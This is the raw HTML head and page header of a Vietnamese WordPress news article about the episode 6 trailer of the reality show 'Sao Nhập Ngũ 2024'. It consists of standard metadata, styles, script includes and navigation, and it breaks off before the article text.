

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/trailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html
body_size: 16519
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười? &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/trailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html"/>
<meta property="og:title" content="Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười?"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2024/01/90_339e0623f891a3ba624b1fda3c2f0b35.jpg"/>
<meta property="article:section" content="Văn hóa - Giải trí"/>
<meta property="og:description" content="Là người vui vẻ, hài hước, việc nhịn cười đối với Mono dường như là nhiệm vụ bất khả thi. Trailer tập 6 Sao Nhập Ngũ 2024Trailer tập 6 Sao Nhập Ngũ 2024 mang đến những khoảnh khắc vui vẻ, hài hước của dàn cast bên cạnh sự căng thẳng, gay cấn khi 8 ch"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/trailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html"/>
<meta name="twitter:title" content="Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười?"/>
<meta name="twitter:description" content="Là người vui vẻ, hài hước, việc nhịn cười đối với Mono dường như là nhiệm vụ bất khả thi. Trailer tập 6 Sao Nhập Ngũ 2024Trailer tập 6 Sao Nhập Ngũ 2024 mang đến những khoảnh khắc vui vẻ, hài hước của dàn cast bên cạnh sự căng thẳng, gay cấn khi 8 ch"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2024/01/90_339e0623f891a3ba624b1fda3c2f0b35.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười? Dòng bình luận" href="https://suckhoevadansinh.com/trailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/28780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/trailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=28780' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Trailer t\u1eadp 6 'Sao Nh\u1eadp Ng\u0169 2024': C\u00e1i k\u1ebft n\u00e0o khi Mono ch\u01a1i tr\u00f2 nh\u1ecbn c\u01b0\u1eddi?",
    "description": "L\u00e0 ng\u01b0\u1eddi vui v\u1ebb, h\u00e0i h\u01b0\u1edbc, vi\u1ec7c nh\u1ecbn c\u01b0\u1eddi \u0111\u1ed1i v\u1edbi Mono d\u01b0\u1eddng nh\u01b0 l\u00e0 nhi\u1ec7m v\u1ee5 b\u1ea5t kh\u1ea3 thi. Trailer t\u1eadp 6 Sao Nh\u1eadp Ng\u0169 2024Trailer t\u1eadp 6 Sao Nh\u1eadp Ng\u0169 2024 mang \u0111\u1ebfn nh\u1eefng kho\u1ea3nh kh\u1eafc vui v\u1ebb, h\u00e0i h\u01b0\u1edbc c\u1ee7a d\u00e0n cast b\u00ean c\u1ea1nh s\u1ef1 c\u0103ng th\u1eb3ng, gay c\u1ea5n khi 8 ch",
    "datePublished": "2024-01-17",
    "dateModified": "2024-01-17",
    "author": {
        "@type": "Person",
        "@id": "#person-LanAnh",
        "name": "Lan Anh"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2024/01/90_339e0623f891a3ba624b1fda3c2f0b35.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/trailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-28780 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-2 single-cat-2  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-466773040" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
